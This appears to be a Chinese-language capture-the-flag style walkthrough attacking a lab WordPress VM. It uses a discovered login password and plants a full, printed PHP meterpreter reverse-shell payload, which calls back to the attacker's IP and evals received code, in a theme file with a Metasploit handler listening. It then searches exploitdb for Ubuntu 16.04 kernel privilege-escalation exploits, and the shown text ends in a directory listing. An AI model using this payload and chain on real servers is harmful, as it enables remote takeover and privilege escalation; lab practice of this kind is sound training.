

那么我们在前面,找到了wordpress的登录界面和用户
加上这个密码follow_the_ippsec


nice。。。进去了之后我们找个地方写反弹shell,经过一系列乱七八糟的翻找。。。我发现这里可以写入php…那么写入一句话木马好呢,还是写入反弹shell呢!!!这里我用反弹shell。。。
首先我们来到kali生成一个反弹shell
1 2 3 4 5 6 7 8 9 10 11 12 13 [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch : php from the payload No encoder specified, outputting raw payload Payload size: 1116 bytes Saved as: shell.php ┌──(root㉿kali)-[~] └─ /*<?php /**/ error_reporting(0); $ip = '192.168.110.135' ; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f )) { $s = $f ("tcp://{$ip }:{$port }" ); $s_type = 'stream' ; } if (!$s && ($f = 'fsockopen' ) && is_callable($f )) { $s = $f ($ip , $port ); $s_type = 'stream' ; } if (!$s && ($f = 'socket_create' ) && is_callable($f )) { $s = $f (AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s , $ip , $port ); if (!$res ) { die(); } $s_type = 'socket' ; } if (!$s_type ) { die('no socket funcs' ); } if (!$s ) { die('no socket' ); } switch ($s_type ) { case 'stream' : $len = fread($s , 4); break ; case 'socket' : $len = socket_read($s , 4); break ; } if (!$len ) { die(); } $a = unpack("Nlen" , $len ); $len = $a ['len' ]; $b = '' ; while (strlen($b ) < $len ) { switch ($s_type ) { case 'stream' : $b .= fread($s , $len -strlen($b )); break ; case 'socket' : $b .= socket_read($s , $len -strlen($b )); break ; } } $GLOBALS ['msgsock' ] = $s ; $GLOBALS ['msgsock_type' ] = $s_type ; if (extension_loaded('suhosin' ) && ini_get('suhosin.executor.disable_eval' )) { $suhosin_bypass =create_function('' , $b ); $suhosin_bypass (); } else { eval ($b ); } die();
然后左下角保存
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ──(root㉿kali) -[~] └─ Module options (exploit/multi/handler) : Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (php/meterpreter/reverse_tcp) : Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target lhost => 192.168.110.135 lport => 7777
我们无法得知这个脚本的路径怎么办呢?很简单。。。百度那个目标文件的路径或者直接下载一个wordpress看文件不就得了
好了路径是http://192.168.110.139/wordpress/wp-content/themes/twentynineteen/secret.php

在浏览器上输入url之后回车,kali就能监听到反弹回来的信息,并且控制www
我们用输入shell来对进入靶机的命令窗口环境
我们可以通过whoami知道现在的用户是web的用户,我们的权限太低了,得想办法提权,我们在前面知道这个ubuntu的系统非常老了,版本在16.04
我们通过kali查一下这个系统的漏洞
在msfconsole里面输入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 msf6 > searchsploit 16.04 ubuntu [*] exec : searchsploit 16.04 ubuntu ------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------------------------- --------------------------------- Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | linux/local/40937.txt Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'gnome-video-thumbnailer' + 'tote | linux/local/40943.txt LightDM (Ubuntu 16.04/16.10) - ' Guest Account' Local Privilege Escalation | linux/local/41923.txt Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 / CentOS 7.3.1611 | linux_x86-64/local/42275.c Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) - ' ldso_dynamic Stac | linux_x86/local/42276.cLinux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF Maps | linux/dos/39773.txt Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Bypass) Arbitrary File Read | linux/local/45175.c Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit) | linux/local/40759.rb Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Kernel Pointer Leak | linux/dos/46529.c Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalation | linux_x86-64/local/40871.c Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offset' Out-of-Bounds Privilege Esc | linux_x86-64/local/40049.c Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privilege | windows_x86-64/local/47170.c Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation | linux/local/39772.txt Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Escalation | linux/local/40489.txt Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | linux/dos/45919.c Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalatio | linux_x86-64/local/44300.c Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / | linux/local/43418.c Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege | linux/local/47169.c ------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results 们来到kali的炸弹库拷贝武器,然后编译一下。。。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 ──(root㉿kali)-[~] └─ ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/linux/local] └─ 10018.sh 19073.txt 19925.c 21061.c 22340.txt 23882.pas 31959.txt 37710.txt 41173.c 45132.rb 50385.txt 10038.txt 19074.txt 19933.rb 21062.txt 22344.txt 23892.c 319.c 37898.py 41196.txt 45147.rb 50465.c 10060.sh 19077.c 19946.txt 21063.txt 22362.c 24027.txt 31.pl 37937.c 411.c 45175.c 50541.c 1009.c 19078.c 19952.c 21124.txt 22363.c 24043.c 320.pl 37975.py 41240.sh 45184.sh 50689.txt 1029.c 19080.txt 19953.c 21158.c 22376.txt 2404.c 3213.c 37987.py 41356.txt 45205.txt 50808.c 10313.c 19095.txt 19954.c 21159.c 22452.sh 24123.sh 322.c 37988.py 41435.txt 45243.txt 50858.txt 10396.pl 19106.c 19955.c 21216.sh 22456.txt 24141.txt 32446.txt 38232.txt 41458.c 45288.py 5092.c 10487.txt 19122.txt 19969.c 21217.sh 22458.c 24182.c 325.c 38298.txt 41597.txt 45313.rb 5093.c 104.c 19125.txt 19970.c 21218.sh 22531.pl 24278.sh 32700.rb 38353.txt 4172.c 45369.rb 5167.sh 10613.c 19142.sh 19979.pl 21219.sh 22538.pl 24398.sh 32805.c 38357.c 41760.txt 45372.txt 5424.txt 106.c 19146.sh 19980.pl 21226.c 22540.c 24406.txt 32820.txt 38390.c 41761.txt 45407.txt 586.c 1154.pl 19240.c 19981.sh 21227.sh 22565.c 24421.c 32829.c 38473.py 41762.txt 45497.txt 587.c 1170.c 19243.txt 19991.c 21229.txt 22567.c 24458.txt 32848.txt 38559.txt 41763.txt 45528.txt 591.c 1181.c 19249.c 19992.c 21231.c 22594.c 24459.sh 32947.txt 